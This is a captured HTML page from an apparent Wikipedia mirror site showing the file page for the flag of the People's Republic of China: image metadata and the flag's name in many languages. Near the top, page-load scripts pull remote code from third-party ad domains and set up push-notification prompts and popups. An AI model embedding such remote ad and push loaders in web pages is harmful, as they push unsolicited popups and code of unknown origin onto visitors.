

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Fayl:Flag_of_the_People%27s_Republic_of_China.svg
body_size: 27458
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Fayl:Flag of the People's Republic of China.svg Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-6 ns-subject mw-editable page-Fayl_Flag_of_the_People_s_Republic_of_China_svg rootpage-Fayl_Flag_of_the_People_s_Republic_of_China_svg skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections-disabled"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Fayl%3AFlag+of+the+People%27s+Republic+of+China.svg" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=Fayl%3AFlag+of+the+People%27s+Republic+of+China.svg" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading">Fayl:Flag of the People's Republic of China.svg</h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/Fayl:Flag_of_the_People%27s_Republic_of_China.svg" rel="" data-event-name="tabs.image">Fayl</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=Fayl_m%C3%BCzakir%C9%99si:Flag_of_the_People%27s_Republic_of_China.svg&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.image_talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Fayl%3AFlag+of+the+People%27s+Republic+of+China.svg" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-view-foreign" class="page-actions-menu__list-item">
				<a role="button" id="ca-view-foreign" href="/wiki/File:Flag_of_the_People%27s_Republic_of_China.svg" data-event-name="menu.view-foreign" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet mw-list-item menu__item--page-actions-view-foreign">
				    <span class="minerva-icon minerva-icon--eye"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=Fayl:Flag_of_the_People%27s_Republic_of_China.svg&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><ul id="filetoc" role="navigation"><li><a href="#file">Fayl</a></li>
<li><a href="#filehistory">Faylın tarixçəsi</a></li>
<li><a href="#filelinks">Faylın istifadəsi</a></li>
<li><a href="#globalusage">Faylın qlobal istifadəsi</a></li>
<li><a href="#metadata">Metaməlumatlar</a></li></ul><div class="fullImageLink" id="file"><a href="//upload.wikimedia.org/wikipedia/commons/f/fa/Flag_of_the_People%27s_Republic_of_China.svg"><img alt="Fayl:Flag of the People&#039;s Republic of China.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/960px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" width="800" height="533" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/1280px-Flag_of_the_People%27s_Republic_of_China.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/1920px-Flag_of_the_People%27s_Republic_of_China.svg.png 2x" data-file-width="900" data-file-height="600"></a><div class="mw-filepage-resolutioninfo">Bu SVG-faylın PNG formatındakı bu görünüşünün ölçüsü: <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/960px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">800 × 533 piksel</a>. <span class="mw-filepage-other-resolutions">Digər ölçülər: <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/330px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">320 × 213 piksel</a> | <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/960px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">640 × 427 piksel</a> | <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/1280px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">1.024 × 683 piksel</a> | <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/1280px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">1.280 × 853 piksel</a> | <a href="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/3840px-Flag_of_the_People%27s_Republic_of_China.svg.png" class="mw-thumbnail-link">2.560 × 1.707 piksel</a>.</span></div></div>
<div class="fullMedia"><bdi dir="ltr"><a href="//upload.wikimedia.org/wikipedia/commons/f/fa/Flag_of_the_People%27s_Republic_of_China.svg" class="internal" title="Flag of the People&#39;s Republic of China.svg">Faylın orijinalı</a></bdi> <span class="fileInfo">(SVG faylı, nominal olaraq 900 × 600 piksel, faylın ölçüsü: 563 bayt)</span></div><div class="sharedUploadNotice">
<div class="mw-parser-output">
<style data-mw-deduplicate="TemplateStyles:r7809519">.mw-parser-output .fmbox{clear:both;margin:.2em 0;width:100%;border:1px solid var(--border-color-base,#a2a9b1);background-color:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box}.mw-parser-output .fmbox-warning{border:1px solid #bb7070;background-color:#ffdbdb}.mw-parser-output .fmbox-editnotice{background-color:transparent}.mw-parser-output .fmbox .mbox-text{border:none;padding:.25em .9em;width:100%}.mw-parser-output .fmbox .mbox-image{border:none;padding:2px 0 2px .9em;text-align:center}.mw-parser-output .fmbox .mbox-imageright{border:none;padding:2px .9em 2px 0;text-align:center}.mw-parser-output .fmbox .mbox-invalid-type{text-align:center}.mw-parser-output .fmbox .mbox-textsmall-div{font-size:90%}</style><table id="mw-sharedupload" class="plainlinks fmbox fmbox-system" role="presentation"><tbody><tr><td class="mbox-image"><span class="noviewer" typeof="mw:File"><span title="Wikimedia Commons logo"><img alt="" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png" decoding="async" width="30" height="40" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/60px-Commons-logo.svg.png 1.5x" data-file-width="1024" data-file-height="1376"/></span></span></td><td class="mbox-text" style="text-align: center;"><div class="mbox-text-div">Bu fayl <a href="/wiki/Main_Page" class="extiw" title="commons:Main Page">Vikianbarda</a> yerləşir. <b><a href="/wiki/File:Flag_of_the_People%27s_Republic_of_China.svg" class="extiw" title="commons:File:Flag of the People&#39;s Republic of China.svg">Açıqlama səhifəsindəki</a></b> məlumatlar aşağıda göstərilib.<br/><span style="font-size: smaller;">Vikianbar azad lisenziyalı media anbarıdır. <a href="/wiki/Commons:Welcome" class="extiw" title="commons:Commons:Welcome">Siz də töhfə verə bilərsiniz</a>.</span></div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
</div>
</div>
<div id="shared-image-desc"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><div class="mw-heading mw-heading2"><h2 id="Xülasə"><span id="X.C3.BClas.C9.99"></span>Xülasə</h2></div>
<div class="hproduct commons-file-information-table">
<table class="fileinfotpl-type-information vevent" dir="ltr">

<tbody><tr>
<td id="fileinfotpl_desc" class="fileinfo-paramfield" lang="az">İzah<span class="summary fn" style="display:none">Flag of the People's Republic of China.svg</span></td>
<td class="description">
<table class="infobox wikitable" lang="en" dir="ltr" style="width:360px;">
<tbody><tr>
<th colspan="2" style="text-align:center; background-color:#DDD" lang="" dir="auto">中华人民共和国国旗*
</th></tr>



<tr>
<td>country</td>
<td><a href="https://zh.wikipedia.org/wiki/%E4%B8%AD%E5%8D%8E%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9B%BD" class="extiw" title="zh:中华人民共和国">中华人民共和国</a><br>(<a href="https://en.wikipedia.org/wiki/China" class="extiw" title="w:China">People's Republic of China</a>)
</td></tr>
<tr>
<td>used by</td>
<td lang="" dir="auto"><a href="https://zh.wikipedia.org/wiki/%E4%B8%AD%E5%8D%8E%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9B%BD" class="extiw" title="zh:中华人民共和国">中华人民共和国</a><br>(<a href="https://en.wikipedia.org/wiki/China" class="extiw" title="w:China">People's Republic of China</a>)
</td></tr>
<tr>
<td>current since</td>
<td lang="" dir="auto">1949-10-01
</td></tr>
<tr>
<td>created by</td>
<td lang="" dir="auto"><a href="https://zh.wikipedia.org/wiki/%E6%9B%BE%E8%81%94%E6%9D%BE" class="extiw" title="zh:曾联松">曾联松</a> (<a href="https://en.wikipedia.org/wiki/Zeng_Liansong" class="extiw" title="w:Zeng Liansong">Zeng Liansong</a>)
</td></tr>
<tr>
<td>format</td>
<td lang="" dir="auto">2:3
</td></tr>
<tr>
<td>shape</td>
<td lang="" dir="auto">rectangular
</td></tr>
<tr lang="" dir="auto">
<td>FIAV</td>
<td><span class="mw-image-border noviewer skin-invert" typeof="mw:File"><a href="//commons.wikimedia.org/wiki/Category:Vexillological_symbols" title="↑"><img alt="↑" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/FIAV_110110.svg/40px-FIAV_110110.svg.png" decoding="async" width="23" height="15" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/FIAV_110110.svg/60px-FIAV_110110.svg.png 2x" data-file-width="320" data-file-height="210"></a></span><a href="//commons.wikimedia.org/wiki/Category:Vexillological_symbols" title="Category:Vexillological symbols">↑</a>
</td></tr>


<tr>
<td>colours</td>
<td lang="" dir="auto">red, yellow
</td></tr>
<tr>
<td>other characteristics</td>
<td lang="" dir="auto">flag contains 5  stars <span class="mw-image-border" typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:Star.jpg" class="mw-file-description"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6f/Star.jpg/40px-Star.jpg" decoding="async" width="33" height="19" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6f/Star.jpg/60px-Star.jpg 1.5x, https://upload.wikimedia.org/wikipedia/commons/thumb/6/6f/Star.jpg/120px-Star.jpg 2x" data-file-width="345" data-file-height="201"></a></span> (special formation of the stars: none).<br>
</td></tr></tbody></table>
<div class="description zh-hans" dir="ltr" lang="zh-hans"><span class="language zh-hans" title="sadələşmiş çin"><b>中文（简体）：</b></span>​<a href="https://zh.wikipedia.org/wiki/%E4%B8%AD%E5%8D%8E%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9B%BD%E5%9B%BD%E6%97%97" class="extiw" title="zh:中华人民共和国国旗">中华人民共和国国旗</a>（五星红旗）</div>
<div class="description zh-hant" dir="ltr" lang="zh-hant"><span class="language zh-hant" title="ənənəvi çin"><b>中文（繁體）：</b></span>​<a href="https://zh.wikipedia.org/wiki/%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B%E5%9C%8B%E6%97%97" class="extiw" title="zh:中華人民共和國國旗">中華人民共和國國旗</a>（五星紅旗）</div>
<div class="description ar" dir="rtl" lang="ar"><span class="language ar" title="ərəb"><b>العربية: </b></span> <a href="https://ar.wikipedia.org/wiki/%D8%B9%D9%84%D9%85_%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%8A%D8%A9_%D8%A7%D9%84%D8%B5%D9%8A%D9%86_%D8%A7%D9%84%D8%B4%D8%B9%D8%A8%D9%8A%D8%A9" class="extiw" title="ar:علم جمهورية الصين الشعبية">علم جمهورية الصين الشعبية</a></div>
<div class="description az" dir="ltr" lang="az"><span class="language az" title="azərbaycanca"><b>Azərbaycanca: </b></span> <a href="https://az.wikipedia.org/wiki/%C3%87in_bayra%C4%9F%C4%B1" class="extiw" title="az:Çin bayrağı">Çin Xalq Respublikasının bayrağı</a></div>
<div class="description bn" dir="ltr" lang="bn"><span class="language bn" title="benqal"><b>বাংলা: </b></span> <a href="https://bn.wikipedia.org/wiki/%E0%A6%97%E0%A6%A3%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80_%E0%A6%9A%E0%A7%80%E0%A6%A8%E0%A7%87%E0%A6%B0_%E0%A6%AA%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A6%BE" class="extiw" title="bn:গণপ্রজাতন্ত্রী চীনের পতাকা">গণপ্রজাতন্ত্রী চীনের জাতীয় পতাকা</a></div>
<div class="description bo" dir="ltr" lang="bo"><span class="language bo" title="tibet"><b>བོད་ཡིག: </b></span> <a href="https://bo.wikipedia.org/wiki/%E0%BD%80%E0%BE%B2%E0%BD%B4%E0%BD%84%E0%BC%8B%E0%BD%A7%E0%BE%AD%E0%BC%8B%E0%BD%98%E0%BD%B2%E0%BC%8B%E0%BD%91%E0%BD%98%E0%BD%84%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BC%8B%E0%BD%98%E0%BD%90%E0%BD%B4%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%81%E0%BD%96%E0%BC%8D" class="extiw" title="bo:ཀྲུང་ཧྭ་མི་དམངས་སྤྱི་མཐུན་རྒྱལ་ཁབ།">ཀྲུང་ཧྭ་མི་དམངས་སྤྱི་མཐུན་རྒྱལ་ཁབ།</a> དར་ཆ།</div>
<div class="description bpy" dir="ltr" lang="bpy"><span class="language bpy" title="Bishnupriya"><b>বিষ্ণুপ্রিয়া মণিপুরী: </b></span> <a href="https://bpy.wikipedia.org/wiki/%E0%A6%97%E0%A6%A3%E0%A6%9A%E0%A7%80%E0%A6%A8%E0%A6%B0_%E0%A6%AB%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%B2%E0%A6%B9%E0%A6%BE%E0%A6%A8" class="extiw" title="bpy:গণচীনর ফিরালহান">গণচীনর জাতীয় ফিরালহান</a></div>
<div class="description br" dir="ltr" lang="br"><span class="language br" title="breton"><b>Brezhoneg: </b></span> Banniel <a href="https://br.wikipedia.org/wiki/Republik_Pobl_Sina" class="extiw" title="br:Republik Pobl Sina">Republik Pobl Sina</a></div>
<div class="description bg" dir="ltr" lang="bg"><span class="language bg" title="bolqar"><b>Български: </b></span> <a href="https://bg.wikipedia.org/wiki/%D0%97%D0%BD%D0%B0%D0%BC%D0%B5_%D0%BD%D0%B0_%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0_%D0%A0%D0%B5%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0_%D0%9A%D0%B8%D1%82%D0%B0%D0%B9" class="extiw" title="bg:Знаме на Народна Република Китай">Знаме на Народна Република Китай</a></div>
<div class="description cdo" dir="ltr" lang="cdo"><span class="language cdo" title="Mindong"><b>閩東語 / Mìng-dĕ̤ng-ngṳ̄：</b></span>​<a href="https://cdo.wikipedia.org/wiki/D%E1%B9%B3%CC%86ng-gu%C3%B3k" class="extiw" title="cdo:Dṳ̆ng-guók">中华人民共和国</a>国旗 / <a href="https://cdo.wikipedia.org/wiki/D%E1%B9%B3%CC%86ng-gu%C3%B3k" class="extiw" title="cdo:Dṳ̆ng-guók">Dṳ̆ng-huà Ìng-mìng Gê̤ṳng-huò-guók</a> guók-gì</div>
<div class="description cs" dir="ltr" lang="cs"><span class="language cs" title="çex"><b>Čeština: </b></span> <a href="https://cs.wikipedia.org/wiki/Vlajka_%C4%8C%C3%ADnsk%C3%A9_lidov%C3%A9_republiky" class="extiw" title="cs:Vlajka Čínské lidové republiky">Vlajka Čínské lidové republiky</a></div>
<div class="description cy" dir="ltr" lang="cy"><span class="language cy" title="uels"><b>Cymraeg: </b></span> <a href="https://cy.wikipedia.org/wiki/Baner_Gweriniaeth_Pobl_Tsieina" class="extiw" title="cy:Baner Gweriniaeth Pobl Tsieina">Baner Gweriniaeth Pobl Tsieina</a></div>
<div class="description de" dir="ltr" lang="de"><span class="language de" title="alman"><b>Deutsch: </b></span> <a href="https://de.wikipedia.org/wiki/Flagge_der_Volksrepublik_China" class="extiw" title="de:Flagge der Volksrepublik China">Flagge der Volksrepublik China</a></div>
<div class="description en" dir="ltr" lang="en"><span class="language en" title="ingilis"><b>English: </b></span> <a href="https://en.wikipedia.org/wiki/Flag_of_the_People%27s_Republic_of_China" class="extiw" title="w:Flag of the People's Republic of China">Flag of the People's Republic of China</a></div>
<div class="description eo" dir="ltr" lang="eo"><span class="language eo" title="esperanto"><b>Esperanto: </b></span> <a href="https://eo.wikipedia.org/wiki/Flago_de_%C4%88inio" class="extiw" title="eo:Flago de Ĉinio">Flago de Ĉina Popola Respubliko</a></div>
<div class="description es" dir="ltr" lang="es"><span class="language es" title="ispan"><b>Español: </b></span> <a href="https://es.wikipedia.org/wiki/Bandera_de_la_Rep%C3%BAblica_Popular_China" class="extiw" title="es:Bandera de la República Popular China">Bandera de la República Popular China</a></div>
<div class="description et" dir="ltr" lang="et"><span class="language et" title="eston"><b>Eesti: </b></span> <a href="https://et.wikipedia.org/wiki/Hiina_Rahvavabariigi_lipp" class="extiw" title="et:Hiina Rahvavabariigi lipp">Hiina Rahvavabariigi lipp</a></div>
<div class="description fa" dir="rtl" lang="fa"><span class="language fa" title="fars"><b>فارسی: </b></span> <a href="https://fa.wikipedia.org/wiki/%D9%BE%D8%B1%DA%86%D9%85_%DA%86%DB%8C%D9%86" class="extiw" title="fa:پرچم چین">پرچم جمهوری خلق چین</a></div>
<div class="description fr" dir="ltr" lang="fr"><span class="language fr" title="fransız"><b>Français&nbsp;: </b></span> <a href="https://fr.wikipedia.org/wiki/Drapeau_de_la_r%C3%A9publique_populaire_de_Chine" class="extiw" title="fr:Drapeau de la république populaire de Chine">Drapeau de la république populaire de Chine</a></div>
<div class="description ga" dir="ltr" lang="ga"><span class="language ga" title="irland"><b>Gaeilge: </b></span> <a href="https://ga.wikipedia.org/wiki/Bratach_na_S%C3%ADne" class="extiw" title="ga:Bratach na Síne">Bratach Dhaon-Phoblacht na Síne</a></div>
<div class="description gan" dir="ltr" lang="gan"><span class="language gan" title="qan"><b>贛語：</b></span>​<a href="https://gan.wikipedia.org/wiki/%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B" class="extiw" title="gan:中華人民共和國">中華人民共和國</a>國旗</div>
